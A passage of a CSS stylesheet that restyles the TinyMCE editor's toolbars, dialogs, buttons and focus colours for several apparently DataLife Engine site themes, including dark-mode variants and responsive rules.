.htmlfontsize-90 .tox .tox-tbtn svg, .htmlfontsize-90 .tox .tox-collection__item-checkmark svg, .htmlfontsize-90 .tox .tox-collection__item-icon svg, .htmlfontsize-90 .tox .tox-checkbox__icons svg, .htmlfontsize-90 .tox .tox-button--icon svg {
	transform: scale(0.75) !important
}

.htmlfontsize-95 .tox .tox-tbtn svg, .htmlfontsize-95 .tox .tox-collection__item-checkmark svg, .htmlfontsize-95 .tox .tox-collection__item-icon svg, .htmlfontsize-95 .tox .tox-checkbox__icons svg, .htmlfontsize-90 .tox .tox-button--icon svg {
	transform: scale(0.76) !important
}
.htmlfontsize-105 .tox .tox-tbtn svg,.htmlfontsize-105 .tox .tox-collection__item-checkmark svg,.htmlfontsize-105 .tox .tox-collection__item-icon svg,.htmlfontsize-105 .tox .tox-checkbox__icons svg,.htmlfontsize-105 .tox .tox-button--icon svg {
	transform: scale(0.84) !important
}
.htmlfontsize-110 .tox .tox-tbtn svg, .htmlfontsize-110 .tox .tox-collection__item-checkmark svg, .htmlfontsize-110 .tox .tox-collection__item-icon svg, .htmlfontsize-110 .tox .tox-checkbox__icons svg, .htmlfontsize-110 .tox .tox-button--icon svg {
	transform: scale(0.88) !important
}
.htmlfontsize-115 .tox .tox-tbtn svg,.htmlfontsize-115 .tox .tox-collection__item-checkmark svg,.htmlfontsize-115 .tox .tox-collection__item-icon svg,.htmlfontsize-115 .tox .tox-checkbox__icons svg,.htmlfontsize-115 .tox .tox-button--icon svg {
	transform: scale(0.92) !important
}
.htmlfontsize-120 .tox .tox-tbtn svg, .htmlfontsize-120 .tox .tox-collection__item-checkmark svg, .htmlfontsize-120 .tox .tox-collection__item-icon svg, .htmlfontsize-120 .tox .tox-checkbox__icons svg, .htmlfontsize-120 .tox .tox-button--icon svg {
	transform: scale(0.96) !important
}
.htmlfontsize-125 .tox .tox-tbtn svg,.htmlfontsize-125 .tox .tox-collection__item-checkmark svg,.htmlfontsize-125 .tox .tox-collection__item-icon svg,.htmlfontsize-125 .tox .tox-checkbox__icons svg,.htmlfontsize-125 .tox .tox-button--icon svg {
	transform: scale(1) !important
}
.htmlfontsize-130 .tox .tox-tbtn svg, .htmlfontsize-130 .tox .tox-collection__item-checkmark svg, .htmlfontsize-130 .tox .tox-collection__item-icon svg, .htmlfontsize-130 .tox .tox-checkbox__icons svg, .htmlfontsize-130 .tox .tox-button--icon svg {
	transform: scale(1) !important
}
.htmlfontsize-135 .tox .tox-tbtn svg,.htmlfontsize-135 .tox .tox-collection__item-checkmark svg,.htmlfontsize-135 .tox .tox-collection__item-icon svg,.htmlfontsize-135 .tox .tox-checkbox__icons svg,.htmlfontsize-135 .tox .tox-button--icon svg {
	transform: scale(1.08) !important
}
.htmlfontsize-140 .tox .tox-tbtn svg, .htmlfontsize-140 .tox .tox-collection__item-checkmark svg, .htmlfontsize-140 .tox .tox-collection__item-icon svg, .htmlfontsize-140 .tox .tox-checkbox__icons svg, .htmlfontsize-140 .tox .tox-button--icon svg {
	transform: scale(1.12) !important
}
.htmlfontsize-145 .tox .tox-tbtn svg,.htmlfontsize-145 .tox .tox-collection__item-checkmark svg,.htmlfontsize-145 .tox .tox-collection__item-icon svg,.htmlfontsize-145 .tox .tox-checkbox__icons svg,.htmlfontsize-145 .tox .tox-button--icon svg {
	transform: scale(1.16) !important
}
.htmlfontsize-150 .tox .tox-tbtn svg, .htmlfontsize-150 .tox .tox-collection__item-checkmark svg, .htmlfontsize-150 .tox .tox-collection__item-icon svg, .htmlfontsize-150 .tox .tox-checkbox__icons svg, .htmlfontsize-150 .tox .tox-button--icon svg {
	transform: scale(1.2) !important
}

.htmlfontsize-175 .tox .tox-tbtn svg, .htmlfontsize-175 .tox .tox-collection__item-checkmark svg, .htmlfontsize-175 .tox .tox-collection__item-icon svg, .htmlfontsize-175 .tox .tox-checkbox__icons svg, .htmlfontsize-175 .tox .tox-button--icon svg {
	transform: scale(1.4) !important
}

.htmlfontsize-200 .tox .tox-tbtn svg, .htmlfontsize-200 .tox .tox-collection__item-checkmark svg, .htmlfontsize-200 .tox .tox-collection__item-icon svg, .htmlfontsize-200 .tox .tox-checkbox__icons svg, .htmlfontsize-200 .tox .tox-button--icon svg {
	transform: scale(1.8) !important
}

.tox .tox-split-button__chevron {
	width: 0.875rem !important
}

.tox .tox-collection--list .tox-collection__item {
	padding: 0.25rem 0.5rem
}

.tox:not([dir=rtl]) .tox-form__controls-h-stack>:not(:first-child) {
	margin-left: 0.25rem
}

.tox .tox-tbtn--select {
	width: auto !important;
	max-width: 6.875rem
}

.tox .tox-mbtn {
	font-size: .82rem;
	height: 1.75rem
}

.tox-dialog .tox-notification p {
	font-size: .85rem
}

.tox .tox-collection__item-label {
	font-size: .85rem;
	line-height: 1.5rem
}
.tox .tox-statusbar__text-container {
	height: auto;
}
.dle_theme_dark .tox .tox-toolbar, .dle_theme_dark .tox .tox-toolbar__overflow, .dle_theme_dark .tox .tox-toolbar__primary {
	background-color: #495264;
	border-top: 1px solid rgba(255, 255, 255, .15) !important;
	border-bottom: 1px solid #000 !important;
	box-shadow: inherit
}

.dle_theme_dark  .tox .tox-toolbar-overlord {
	background-color: #495264
}

.dle_theme_dark .tox .tox-toolbar:first-child {
	border-top: none !important
}

.dle_theme_dark .tox .tox-toolbar:last-child, .dle_theme_dark .tox .tox-toolbar__primary:last-child {
	border-bottom: none !important
}

.tox .tox-pop__dialog {
	background-color: #f5f5f5;
	border: none
}

.tox .tox-tbtn--bespoke {
	background: inherit
}

.dle_theme_dark .tox .tox-pop__dialog {
	background-color: #495264;
	border: 1px solid #495264;
	box-shadow: 0 1px 3px rgb(0 0 0 / 15%)
}

.tox .tox-pop.tox-pop--top::after {
	border-color: transparent transparent #f5f5f5 transparent
}

.tox .tox-pop.tox-pop--bottom::after {
	border-color: #f5f5f5 transparent transparent transparent
}

.editor-style-light .tox .tox-pop.tox-pop--top::after {
	border-color: transparent transparent #fff transparent
}

.editor-style-light .tox .tox-pop.tox-pop--bottom::after {
	border-color: #fff transparent transparent transparent
}

.dle_theme_dark .tox .tox-pop.tox-pop--top::after, .dle_theme_dark.editor-style-light .tox .tox-pop.tox-pop--top::after {
	border-color: transparent transparent #495264 transparent
}

.dle_theme_dark .tox .tox-dropzone {
	background: inherit
}

.tox .tox-pop.tox-pop--top::before {
	border-color: transparent transparent #ddd transparent;
	border-width: 8px;
	margin-left: -8px
}

.tox .tox-color-input span {
	height: 1.313rem
}

.tox .tox-checkbox {
	height: 2rem;
	min-width: 1rem
}

.tox .tox-color-input span::before {
	height: 21px
}

.dle_theme_dark .tox .tox-pop.tox-pop--top::before {
	border-color: transparent transparent #000 transparent
}

.tox.tox-tinymce-aux .tox-toolbar__overflow {
	border: 0;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	z-index: 1010
}
.dle_theme_dark .tox.tox-tinymce-aux .tox-toolbar__overflow {
	border-right: none;
	border-left: none;
}

.tox .tox-dialog {
	border-width: 0px;
	max-width: 35rem;
	box-shadow: 0 20px 60px -2px rgba(27, 33, 58, 0.4);
}

.tox .tox-dialog--width-md {
	max-width: 50rem;
}

.tox .tox-dialog--width-lg {
	max-width: 63rem;
	height: 550px;
}

.tox .tox-dialog__header {
	color: #fff;
	background-color: #2980b9;
	border-bottom: 1px solid #2980b9;
	padding: 0.325rem 1rem 0.325rem 1rem
}

.dle_theme_a .tox .tox-dialog__header {
	background-color: #5C6BC0;
	border-bottom: 1px solid #5C6BC0
}

.dle_theme_b .tox .tox-dialog__header {
	background-color: #5F4B8B;
	border-bottom: 1px solid #5F4B8B
}

.dle_theme_c .tox .tox-dialog__header {
	background-color: #5D4037;
	border-bottom: 1px solid #5D4037
}

.dle_theme_d .tox .tox-dialog__header {
	background-color: #0097A7;
	border-bottom: 1px solid #0097A7
}

.dle_theme_e .tox .tox-dialog__header {
	background-color: #63777F;
	border-bottom: 1px solid #63777F
}

.dle_theme_f .tox .tox-dialog__header {
	background-color: #3D4A4F;
	border-bottom: 1px solid #3D4A4F
}

.dle_theme_g .tox .tox-dialog__header {
	background-color: #660A3E;
	border-bottom: 1px solid #660A3E
}

.dle_theme_h .tox .tox-dialog__header {
	background-color: #424242;
	border-bottom: 1px solid #424242
}

.dle_theme_i .tox .tox-dialog__header {
	background-color: #344960;
	border-bottom: 1px solid #344960
}

.dle_theme_dark .tox .tox-dialog__header {
	background-color: rgba(0, 0, 0, .2);
	border-bottom: 1px solid rgba(0, 0, 0, .2)
}

.tox .tox-dialog__header .tox-button--icon .tox-icon svg {
	fill: #fff;
	opacity: 0.6
}

.tox .tox-dialog__body-nav-item:focus {
	background-color: transparent
}

.dle_theme_dark .tox .tox-dialog__header {
	background-color: rgba(0, 0, 0, .2);
	border-bottom: 1px solid rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .5);
	padding: 4px 10px 2px 16px
}

.dle_theme_dark .tox .tox-button--naked {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox-dialog .tox-notification--info {
	background-color: #555555;
	border-color: #7b7b7b;
}

.dle_theme_dark .tox .tox-notification__body {
	color: rgba(255, 255, 255, .6);
}

.tox .tox-dialog__title {
	font-size: .875rem;
	font-weight: 500;
	text-shadow: 0 1px #333
}

.dle_theme_dark .tox .tox-dialog__title {
	text-shadow: 0 1px #000;
	color: rgba(255, 255, 255, .7)
}

.dle_theme_dark .tox .tox-dialog__body-nav-item--active {
	color: rgba(255, 255, 255, .5)
}

.tox .tox-label, .tox .tox-toolbar-label {
	font-size: .9rem;
	margin-bottom: 0.188rem;
	margin-top: 0.313rem
}

.tox .tox-listbox__select-label {
	font-size: .85rem
}

.tox .tox-checkbox__icons {
	margin-left: -0.438rem;
	width: 1.5rem;
	height: 1.5rem
}

.tox .tox-listboxfield .tox-listbox--select, .tox .tox-textarea, .tox .tox-textfield, .tox .tox-toolbar-textfield {
	font-size: .9rem;
	border-radius: 0.313rem
}

.tox:not([dir=rtl]) .tox-checkbox__label {
	font-size: .85rem;
	color: rgba(34, 47, 62, .7)
}

.dle_theme_dark .tox:not([dir=rtl]) .tox-checkbox__label {
	color: rgba(255, 255, 255, .5)
}

.tox .tox-dialog__footer {
	border-top: 1px solid #ddd;
	background-color: #f5f5f5;
	box-shadow: inset 0 1px 0 #ffffff
}

.dle_theme_dark .tox .tox-dialog__footer {
	color: rgba(255, 255, 255, .5);
	border-top: 1px solid rgba(0, 0, 0, .2);
	background-color: rgba(0, 0, 0, .2);
	box-shadow: inherit
}

.tox .tox-statusbar {
	border-top: 1px solid #ddd;
	background-color: #f5f5f5;
	box-shadow: inset 0 1px 0 #ffffff;
	font-size: .85rem;
	height: 1.125rem
}

.tox-pop .tox-pop__dialog .tox-toolbar {
	padding: 0.188rem 0;
	margin-top: -0.125rem
}

.tox .tox-dialog {
	border-radius: 0.375rem;
	max-height: calc(100vh - 8px* 2) !important;
}

.tox .tox-button, .tox .tox-button:hover:not(:disabled), .tox .tox-button:focus:not(:disabled) {
	background-color: #009688;
	border-color: #009688;
	text-shadow: 1px 1px 2px rgba(51,51,51,.5);
}

.tox-fullscreen .tox-editor-container {
	width: 100%;
	max-width: 64rem;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 16px 16px -10px rgba(34,47,62,.15),0 0 40px 1px rgba(34,47,62,.15)
}

.tox-fullscreen .tox-statusbar {
	width: 100%;
	max-width: 64rem;
	margin-left: auto;
	margin-right: auto;
}

.tox.tox-tinymce.tox-fullscreen {
	background: #f1f5f9
}

.dle_theme_dark .tox.tox-tinymce.tox-fullscreen {
    background: #393939;
}

.dle_theme_a .tox .tox-button, .dle_theme_a .tox .tox-button:hover:not(:disabled), .dle_theme_a .tox .tox-button:focus:not(:disabled) {
	background-color: #EF5350;
	border-color: #EF5350
}

.dle_theme_b .tox .tox-button, .dle_theme_b .tox .tox-button:hover:not(:disabled), .dle_theme_b .tox .tox-button:focus:not(:disabled) {
	background-color: #0097A7;
	border-color: #0097A7
}

.dle_theme_d .tox .tox-button, .dle_theme_d .tox .tox-button:hover:not(:disabled), .dle_theme_d .tox .tox-button:focus:not(:disabled) {
	background-color: #5C6BC0;
	border-color: #5C6BC0
}

.dle_theme_a .tox .tox-button, .dle_theme_a .tox .tox-button:hover:not(:disabled), .dle_theme_a .tox .tox-button:focus:not(:disabled) {
	background-color: #EF5350;
	border-color: #EF5350
}

.dle_theme_e .tox .tox-button, .dle_theme_e .tox .tox-button:hover:not(:disabled), .dle_theme_e .tox .tox-button:focus:not(:disabled) {
	background-color: #EF5350;
	border-color: #EF5350
}

.dle_theme_h .tox .tox-button, .dle_theme_h .tox .tox-button:hover:not(:disabled), .dle_theme_h .tox .tox-button:focus:not(:disabled) {
	background-color: #2196F3;
	border-color: #2196F3
}

.dle_theme_j .tox .tox-button, .dle_theme_j .tox .tox-button:hover:not(:disabled), .dle_theme_j .tox .tox-button:focus:not(:disabled) {
	background-color: rgb(20, 78, 99);
	border-color: rgb(20, 78, 99)
}

.tox .tox-button--naked {
	background-color: transparent !important;
	border-color: transparent !important;
	box-shadow: unset;
	color: #222f3e
}

.tox .tox-button--naked:hover:not(:disabled), .tox .tox-button--naked:focus:not(:disabled) {
	background-color: rgba(34, 47, 62, .12) !important;
	border-color: transparent !important;
	box-shadow: unset;
	color: #222f3e
}

.tox input.tox-checkbox__input:focus+.tox-checkbox__icons {
	box-shadow: none
}

.tox.tox-tinymce-aux .tox-toolbar__overflow {
	background-color: #f6f6f6
}

.dle_theme_dark .tox.tox-tinymce-aux .tox-toolbar__overflow {
	background-color: #495264
}
.tox .tox-tbtn--enabled, .tox .tox-tbtn--enabled:hover, .tox .tox-collection--toolbar .tox-collection__item--enabled {
	background: rgb(0 0 0 / 15%);
	color: #222f3e;
}
.tox .tox-number-input input:hover {
    background: rgb(0 0 0 / 8%);
    color: #222f3e;
}

.tox .tox-dialog__body textarea[data-mce-name="qttext"] {
    height: 12.5rem;
}

.dle_theme_dark .tox .tox-number-input input:hover {
    color: #fff;
}


.tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus, .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus-visible, .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):hover {
	background: rgb(0 0 0 / 8%);
	border: rgb(0 0 0 / 8%);
	color: #222f3e;
}

.tox .tox-number-input button:active {
	background: rgb(0 0 0 / 8%);
	border: rgb(0 0 0 / 8%);
	color: #222f3e;
}
.dle_theme_dark .tox .tox-number-input button:active {
	color: #fff;
}

.tox .tox-number-input button:hover {
	background: rgb(0 0 0 / 8%);
	border: rgb(0 0 0 / 8%);
	color: #222f3e;
}

.tox .tox-tbtn.tox-tbtn--enabled:active, .tox .tox-tbtn.tox-tbtn--enabled:focus, .tox .tox-tbtn.tox-tbtn--enabled:focus-visible, .tox .tox-tbtn.tox-tbtn--enabled:hover {
    background: rgb(0 0 0 / 8%);
    color: #222f3e;
}

.dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:active, .dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:focus, .dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:focus-visible, .dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:hover {
    color: #fff;
}

.tox .tox-tbtn.tox-tbtn--enabled {
    background: rgb(0 0 0 / 8%);
    border: rgb(0 0 0 / 8%);
}

.tox .tox-number-input button:hover svg {
    fill: #222f3e;
}
.dle_theme_dark .tox .tox-number-input button:hover svg {
    fill: #fff;
}
.dle_theme_dark .tox .tox-number-input button:hover {
	color: #fff;
}

.dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus, .dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus-visible, .dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):hover {
	color: #fff;
}

.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:active, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:focus, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:focus-visible, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:hover {
    background: rgb(0 0 0 / 8%);
}

.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:active, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:focus, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:focus-visible, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:hover {
    background: rgb(0 0 0 / 8%);
}

.tox .tox-split-button:active, .tox .tox-split-button:focus, .tox .tox-split-button:focus-visible, .tox .tox-split-button:hover {
    box-shadow: unset;
}

.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled {
    background: rgb(0 0 0 / 5%);
}
.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:active, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:focus, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:focus-visible, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:hover {
	background: rgb(0 0 0 / 15%);
}
.tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):active {
	background: rgb(0 0 0 / 15%);
	border: rgb(0 0 0 / 15%);
	color: #222f3e;
}
.dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):active {
	color: #fff;
}

.tox .tox-collection--toolbar .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
    color: #222f3e;
}
.dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
	color: #fff;
}

.tox .tox-collection--toolbar .tox-collection__item--active {
    background-color: rgb(0 0 0 / 15%);
}

.tox .tox-tbtn--select.tox-tbtn--active {
    background: rgb(0 0 0 / 15%);
    color: #222f3e;
}

.dle_theme_dark .tox .tox-tbtn--select.tox-tbtn--active {
    color: #fff;
}

.tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) {
    color: #222f3e;
}

.dle_theme_dark .tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) {
    color: #fff;
}

.tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) svg {
    fill: #222f3e;
}

.dle_theme_dark .tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) svg {
    fill: #fff;
}

.tox .tox-menu {
	border-radius: 0.188rem;
	box-shadow: 0 0 0 1px rgb(0 0 0 / 6%), 0 5px 15px -5px rgb(0 0 0 / 40%)
}

.tox .tox-split-button:hover {
	box-shadow: 0 0 0 1px rgb(255 255 255 / 39%) inset
}

.tox .tox-collection--list .tox-collection__item--active, .tox .tox-mbtn--active, .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
	background-color: rgb(127 127 127 / 20%)
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__item--enabled {
	background-color: #495264
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active, .dle_theme_dark .tox .tox-mbtn--active, .dle_theme_dark .tox .tox-mbtn:focus:not(:disabled), .dle_theme_dark .tox .tox-tbtn--enabled, .dle_theme_dark .tox .tox-tbtn--enabled:hover, .dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active {
	background-color: #757d87
}

.dle_theme_dark .tox .tox-tbtn:focus, .dle_theme_dark .tox .tox-tbtn:hover, .dle_theme_dark .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active), .dle_theme_dark .tox .tox-split-button:focus {
	background: #757d87;
	color: #fff
}

.tox .tox-listboxfield .tox-listbox--select:focus, .tox .tox-textarea:focus, .tox .tox-textfield:focus {
	background-color: #fff;
	box-shadow: none;
	outline: 0
}

.dle_theme_dark .tox .tox-statusbar {
	border-top: 1px solid #000;
	background-color: #495264;
	box-shadow: inherit
}

.tox .tox-dialog-wrap__backdrop {
	background-color: rgba(0, 0, 0, .2)
}

.tox .tox-dialog__footer .tox-button {
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	font-size: .9rem;
	border-radius: .3rem;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
	transition: all ease-in-out 0.15s;
	border-width: 0;
	font-weight: 400;
	line-height: 1.6;
	padding: 0.188rem 0.75rem
}

.tox .tox-dialog__footer .tox-button:hover:not(:disabled) {
	box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%)
}

.tox .tox-dialog__footer .tox-button--secondary, .tox .tox-button.tox-button--secondary  {
	background-color: #888;
	border-color: #888;
	color: #fff;
	text-shadow: 1px 1px 2px rgba(51,51,51,.5);
}

.tox .tox-dialog__footer .tox-button--secondary:hover:not(:disabled),  .tox .tox-button--secondary:hover:not(:disabled) {
	background-color: #888;
	border-color: #888;
	color: #fff
}

.tox .tox-button[disabled] {
	background-color: #a7a6a6;
	border-color: #a7a6a6;
}

.tox .tox-custom-editor:focus-within, .tox .tox-listboxfield .tox-listbox--select:focus, .tox .tox-textarea-wrap:focus-within, .tox .tox-textarea:focus, .tox .tox-textfield:focus, .tox .tox-selectfield select:focus {
	box-shadow: none;
	border-color: #009688;
}
.tox .tox-textarea-wrap .tox-textarea {
    border: 1px solid #a7a6a6ab;
}

.tox .tox-listboxfield .tox-listbox--select, .tox .tox-textarea, .tox .tox-textarea-wrap .tox-textarea:focus, .tox .tox-textfield, .tox .tox-toolbar-textfield {
	font-size: .9rem;
	line-height: 1.5;
	padding: 0.188rem 0.313rem 0.188rem 0.313rem;
	border: 1px solid #a7a6a6ab;
}
.tox .tox-textarea-wrap .tox-textarea:focus {
    border: 1px solid #009688;
}
.tox .tox-tbtn--bespoke .tox-tbtn__select-label {
	max-width: 7em;
	width: auto !important
}

.dle_theme_dark  .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_dark .tox .tox-textarea:focus, .dle_theme_dark .tox .tox-textfield:focus {
	background-color: inherit
}

.dlecomments-editor .tox .tox-statusbar, .dlefastedit-editor .tox .tox-statusbar {
	display: block;
	border-top: 0;
	background-color: transparent;
	box-shadow: none;
	height: .9rem;
}

.dle_theme_dark .dlecomments-editor .tox .tox-statusbar, .dle_theme_dark .dlefastedit-editor .tox .tox-statusbar {
	background-color: #282c39
}

.dle_theme_dark .tox .tox-pop.tox-pop--bottom::after {
	border-color: #495264 transparent transparent transparent
}

.dle_theme_dark.dlecomments-editor .tox .tox-statusbar {
	background-color: #282c39
}

.tox-collection__item-label pre {
	background-color: transparent !important
}

.table-footer {
	border-spacing: 4px
}

.tox-dialog .tox-notification {
	display: block;
	border-radius: 0.313rem
}

.tox-notification__icon {
	display: none
}

.tox-dialog .tox-notification--info {
	color: #00626e;
	background-color: #d6f4f8;
	border-color: #14c1d7;
	max-width: 100%;
}

.tox-dialog .tox-notification__body {
	font-size: .85rem;
	text-align: left;
	padding: 0.125rem
}

.tox .tox-pop__dialog .tox-toolbar-textfield {
	min-width: 350px;
	max-width: 400px
}

.tox .tox-listboxfield .tox-listbox--select:focus, .tox .tox-textarea:focus, .tox .tox-textfield:focus {
	border-color: #009688
}

.dle_theme_j .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_j .tox .tox-textarea:focus, .dle_theme_j .tox .tox-textfield:focus, .dle_theme_j .tox .tox-textarea-wrap:focus-within, .dle_theme_j .tox .tox-selectfield select:focus{
	border-color: #517fa4
}

.tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #009688
}

.tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #009688;
	color: rgba(34, 47, 62, .7)
}

.tox .tox-dialog__body-nav {
	padding: 1rem 1rem
}

.tox .tox-dialog__body-nav-item {
	font-size: 0.875rem;
	line-height: 1.5
}

.dle_theme_a .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_a .tox .tox-textarea:focus, .dle_theme_a .tox .tox-textfield:focus {
	border-color: #E91E63
}

.dle_theme_a .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #E91E63
}

.dle_theme_a .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #E91E63
}

.dle_theme_b .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_b .tox .tox-textarea:focus, .dle_theme_b .tox .tox-textfield:focus, .dle_theme_i .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_i .tox .tox-textarea:focus, .dle_theme_i .tox .tox-textfield:focus {
	border-color: #00BCD4
}

.dle_theme_b .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg, .dle_theme_i .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #00BCD4
}

.dle_theme_b .tox .tox-dialog__body-nav-item--active, .dle_theme_i .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #00BCD4
}

.dle_theme_c .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_c .tox .tox-textarea:focus, .dle_theme_c .tox .tox-textfield:focus, .dle_theme_h .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_h .tox .tox-textarea:focus, .dle_theme_h .tox .tox-textfield:focus {
	border-color: #2196F3
}

.dle_theme_c .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg, .dle_theme_h .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #2196F3
}

.dle_theme_c .tox .tox-dialog__body-nav-item--active, .dle_theme_h .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #2196F3
}

.dle_theme_d .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_d .tox .tox-textarea:focus, .dle_theme_d .tox .tox-textfield:focus {
	border-color: #673AB7
}

.dle_theme_d .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #673AB7
}

.dle_theme_d .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #673AB7
}

.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_e .tox .tox-textarea:focus, .dle_theme_e .tox .tox-textfield:focus {
	border-color: #F44336
}

.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #F44336
}

.dle_theme_e .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #F44336
}

.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_e .tox .tox-textarea:focus, .dle_theme_e .tox .tox-textfield:focus {
	border-color: #F44336
}

.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #F44336
}

.dle_theme_e .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #F44336
}

.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_dark .tox .tox-textarea:focus, .dle_theme_dark .tox .tox-textfield:focus {
	border-color: #1976D2
}

.dle_theme_dark .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #1976D2
}

.dle_theme_dark .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #1976D2
}

@media (max-width:1024px) {
	.tox-fullscreen .tox-edit-area {
		width: 100%;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none
	}

}

@media (max-width:768px) {
	.table-footer {
		display: none
	}

	.tox .tox-pop__dialog .tox-toolbar-textfield {
		min-width: 200px;
		max-width: 200px
	}

	.tox .tox-toolbar__overflow {
		border-top: none !important;
		border-bottom: none !important;
		box-shadow: none
	}
	.editor-panel .tox-tinymce {
		box-shadow: none;
	}

	.editor-panel .tox:not(.tox-tinymce-inline) .tox-editor-header {
		box-shadow: none;
	}

	.editor-panel {
		border-top: 1px solid #a7a6a6ab;
	}

}

.tox-promotion {
	display: none !important
}

.tox .tox-mbtn {
	color: #222f3e
}

.tox .tox-number-input .tox-input-wrapper:focus::after, .tox .tox-number-input .tox-input-wrapper:has(input:focus)::after, .tox .tox-number-input button:focus::after {
	box-shadow: 0 0 0 1px #979797;
}

.dle_theme_dark .tox .tox-mbtn {
	color: #fff
}

.tox .tox-tbtn svg {
	fill: #222f3e
}

.dle_theme_dark .tox .tox-tbtn svg {
	fill: #fff
}

.tox .tox-tbtn--disabled svg, .tox .tox-tbtn--disabled:hover svg, .tox .tox-tbtn:disabled svg, .tox .tox-tbtn:disabled:hover svg, .tox .tox-split-button__chevron svg {
	fill: rgba(34, 47, 62, .5) !important
}
.tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
	color: inherit;
}
.dle_theme_dark .tox .tox-tbtn--disabled svg, .dle_theme_dark .tox .tox-tbtn--disabled:hover svg, .dle_theme_dark .tox .tox-tbtn:disabled svg, .dle_theme_dark .tox .tox-tbtn:disabled:hover svg, .dle_theme_dark .tox .tox-split-button__chevron svg {
